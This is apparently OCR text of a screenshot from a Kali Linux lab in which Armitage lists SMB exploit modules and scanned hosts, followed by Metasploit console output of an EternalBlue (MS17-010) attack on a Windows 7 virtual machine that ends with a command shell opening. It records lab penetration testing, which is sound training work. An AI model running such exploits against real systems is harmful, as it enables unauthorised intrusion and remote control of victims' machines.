 Tabs Help
Home kali-linux-2024.3-vmware... Windows 7 x64 kali-linux-2024.3-vmware-am... kali-linux-2024.3-vmware-am...
1 2 3 4
Armitage
Armitage View Hosts Attacks Workspaces Help
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zonename
ms08_067_netapi
ms09_050_smb2_negotiate_func_index
ms10_046_shortcut_icon_dllloader
ms10_061_spoolss
ms15_020_shortcut_icon_dllloader
ms17_010_eternalblue
ms17_010_psexec
netidentity_xtierrpcpipe
psexec
smb_delivery
smb_doublepulsar_rce
smb_relay
smb_rras_erraticgopher
smb_shadow
timbuktu_plughntcommand_bof
.1.56
192.168.1.7
192.168.1.4
192.168.1.55
192.168.1.8
192.168.1.49
192.168.1.50
192.168.1.38
192.168.1.1
192.168.1.57
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
Console X nmap X exploit X
[+] 192.168.1.57:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.57:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.57:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[*] 192.168.1.57:445 - 0x00000010 61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63 asic 7601 Servic
[*] 192.168.1.57:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.1.57:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.57:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.57:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.57:445 - Starting non-paged pool grooming
[+] 192.168.1.57:445 - Sending SMBv2 buffers
[+] 192.168.1.57:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.57:445 - Sending final SMBv2 buffers.
[*] 192.168.1.57:445 - Sending last fragment of exploit packet!
[*] 192.168.1.57:445 - Receiving response from exploit packet
[+] 192.168.1.57:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.57:445 - Sending egg to corrupted connection.
[*] 192.168.1.57:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.1.57:10656
[+] 192.168.1.57:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.57:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.57:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Command shell session 1 opened (192.168.1.54:38581 -> 192.168.1.57:10656) at 2024-12-08 03:51:23 -0500